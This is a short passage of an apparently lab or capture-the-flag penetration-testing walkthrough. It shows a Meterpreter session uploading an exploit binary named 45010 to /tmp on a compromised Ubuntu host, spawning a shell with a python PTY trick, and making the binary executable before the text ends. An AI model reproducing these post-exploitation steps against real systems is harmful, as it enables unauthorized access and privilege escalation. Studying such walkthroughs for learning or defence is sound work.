 meterpreter > upload /root/45010 /tmp
[*] uploading  : /root/45010 → /tmp
[*] uploaded   : /root/45010 → /tmp/45010
meterpreter > shell
Process 2227 created.
Channel 10 created.
python -c 'import pty;pty.spawn("/bin/bash")'
ubuntu@ubuntu:~$ cd /tmp
cd /tmp
ubuntu@ubuntu:/tmp$ ls -l
ls -l
total 44
-rw-rw-r-- 1 ubuntu ubuntu 22264 Nov 30 00:00 45010
drwxrwxrwt 2 root   root    4096 Nov 29 23:28 VMwareDnD
-rw------- 1 ubuntu ubuntu     0 Nov 29 23:28 config-err-kfGktJ
drwx------ 3 root   root    4096 Nov 29 23:28 systemd-private-6108eba8770942eaada338b416b10555-colord.service-Kcj4hB
drwx------ 3 root   root    4096 Nov 29 23:28 systemd-private-6108eba8770942eaada338b416b10555-rtkit-daemon.service-EqJjJa
drwx------ 3 root   root    4096 Nov 29 23:28 systemd-private-6108eba8770942eaada338b416b10555-systemd-timesyncd.service-x49CRb
-rw-rw-r-- 1 ubuntu ubuntu     0 Nov 29 23:28 unity_support_test.0
drwx------ 2 root   root    4096 Nov 29 23:28 vmware-root
ubuntu@ubuntu:/tmp$ chmod u+x 45010
chmod u+x 45010
ubuntu@ubuntu:/tmp$ whoami
whoami
ubuntu
知乎 @网安人
CSDN @_Rich_Man